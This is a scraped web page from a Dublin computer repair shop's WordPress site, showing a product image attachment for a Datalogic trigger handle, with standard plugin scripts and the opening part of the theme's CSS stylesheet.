		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-167062 attachmentid-167062 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Datalogic 94ACC0201 handheld device accessory Trigger handle Black</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Datalogic 94ACC0201 handheld device accessory Trigger handle Black</span><meta property="url" content="https://computersrus.ie/?attachment_id=167062"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-167062" class="post-167062 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Datalogic-94ACC0201-handheld-device-accessory-Trigger-handle-Black.jpg'><img width="295" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/Datalogic-94ACC0201-handheld-device-accessory-Trigger-handle-Black-295x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Datalogic-94ACC0201-handheld-device-accessory-Trigger-handle-Black-295x300.jpg 295w, https://computersrus.ie/wp-content/uploads/2020/04/Datalogic-94ACC0201-handheld-device-accessory-Trigger-handle-Black-45x45.jpg 45w, https://computersrus.ie/wp-content/uploads/2020/04/Datalogic-94ACC0201-handheld-device-accessory-Trigger-handle-Black.jpg 380w" sizes="(max-width: 295px) 100vw, 295px"/></a></p>
<p>Datalogic 94ACC0201 handheld device accessory Trigger handle Black</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=167062#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='167062' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769050898' id='wp-gmap-embed-front-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/js/select2.min.js?ver=4.1.0-rc.0' id='wgm-select2-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1
body_size: 13624
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

progress {
  vertical-align: baseline;
}

template,
[hidden] {
  display: none;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
  outline-width: 0;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: inherit;
}

b,
strong {
  font-weight: bolder;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background-color: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}

optgroup {
  font-weight: bold;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

html {
  font-family: Lato, -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  line-height: 1.875;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 87.5%;
}

@media (min-width: 768px) {
  html {
    font-size: 100%;
  }
}

body {
  color: #444;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  text-decoration: underline;
  color: #003366;
  transition: color 0.1s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #001a33;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

img {
  vertical-align: middle;
}

hr {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
  border: 0;
  border-top: 1px solid #eee;
}

.sr-only, .screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  white-space: nowrap;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-weight: 700;
  line-height: 1.1;
  color: #333;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 1.875rem;
  margin-bottom: 0.9375rem;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 1.25rem;
  margin-bottom: 0.9375rem;
}

h1, .h1 {
  font-size: 2.25rem;
}

h2, .h2 {
  font-size: 1.875rem;
}

h3, .h3 {
  font-size: 1.5rem;
}

h4, .h4 {
  font-size: 1.25rem;
}

h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.9375rem;
}

p {
  margin: 0 0 0.9375rem;
}

b,
strong {
  font-weight: 700;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 0.9375rem;
  padding: 0 0 0 1.5rem;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

blockquote {
  padding: 0 0 0 0.833333rem;
  margin: 0 0 0.833333rem;
  border-left: 4px solid #f35f55;
  overflow: hidden;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer {
  display: block;
  line-height: 1.875;
  color: #777;
}

blockquote footer:before {
  content: '\2014 \00A0';
}

.blockquote-reverse {
  padding-right: 0.833333rem;
  padding-left: 0;
  border-right: 4px solid #f35f55;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before {
  content: '';
}

.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 1.875rem;
  font-style: normal;
  line-height: 1.875;
}

table, th, td {
  border: 1px solid #ddd;
}

table {
  table-layout: fixed;
  border-width: 1px 0 0 1px;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

th, td {
  border-width: 0 1px 1px 0;
  vertical-align: baseline;
  text-align: left;
  padding: 0.4em;
}

th {
  font-weight: 700;
}

dt {
  font-weight: 400;
  color: #444;
}

dd {
  margin: 0 0 1rem;
}

code,
kbd,
pre,
samp,
tt,
var {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 90%;
}

code {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
}

a > code {
  padding: 0;
  color: inherit;
  background-color: inherit;
}

kbd {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
}

pre {
  display: block;
  padding: 1rem;
  margin-top: 0;
  margin-bottom: 1.5rem;
  max-width: 100%;
  overflow: auto;
  font-size: 90%;
  line-height: 1.6;
  color: #292b2c;
  background-color: #eee;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}

var {
  font-style: italic;
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
textarea {
  border: 1px solid #999;
  padding: 0.25rem 1em;
  box-shadow: none;
  vertical-align: middle;
}

button,
input[type=button],
input[type=submit],
input[type=reset] {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  vertical-align: middle;
  background-color: #999;
  color: #fff;
}

.container-fixed {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .container-fixed {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container-fixed {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container-fixed {
    width: 1170px;
  }
}

.container-fixed:before, .container-fixed:after {
  content: " ";
  display: table;
}

.container-fixed:after {
  clear: both;
}

.wp-caption {
  max-width: 100%;
  margin: 2rem 0;
}

.wp-caption img {
  display: block;
  max-width: 100%;
  height: auto;
}

.wp-caption-text {
  font-size: 0.875rem;
  color: #999;
  margin: 0.5rem 0 0.75rem;
}

.widget--footer .wp-caption-text {
  color: #fff;
}

.alignnone {
  margin: 2rem 0;
}

.format-image .alignnone {
  margin: 0;
}

.aligncenter {
  display: block;
  margin: 2rem auto;
}

.format-image .aligncenter {
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
